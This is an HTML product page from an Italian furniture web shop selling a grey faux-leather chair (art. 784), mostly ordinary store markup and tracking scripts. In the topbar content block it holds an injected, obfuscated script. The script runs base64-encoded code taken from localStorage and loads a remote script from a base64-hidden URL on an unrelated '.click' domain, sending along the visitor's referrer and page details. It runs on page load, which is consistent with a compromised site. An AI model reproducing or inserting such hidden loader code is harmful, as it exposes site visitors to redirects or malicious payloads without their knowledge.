

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001595287-sedia-784.html
body_size: 53683
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001595287-sedia-784.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","pageType":"product","ecommerce":{"currency":"EUR","value":109,"items":[{"item_name":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"11706","price":109,"item_list_name":"","item_list_id":"","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001595287"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Tavoli e sedie","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/tavoli-e-sedie.html"},{"@type":"ListItem","position":4,"name":"Sedie e sgabelli","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/tavoli-e-sedie\/sedie-e-sgabelli.html"},{"@type":"ListItem","position":5,"name":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="SEDIA&#x20;ECOPELLE&#x20;GRIGIA&#x20;GAMBE&#x20;METAL.&#x20;ART.&#x20;784" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001595287_1_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001595287-sedia-784.html" />
    <meta property="product:price:amount" content="109"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001595287-sedia-ecopelle-grigia-gambe-metal-art-784 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"11706","content_name":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","content_type":"product","contents":{"id":"11706","name":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","price":"109.00","quantity":"1"},"currency":"EUR","value":109});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b6af96c711" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696b6af96c711"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696b60cea267e()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
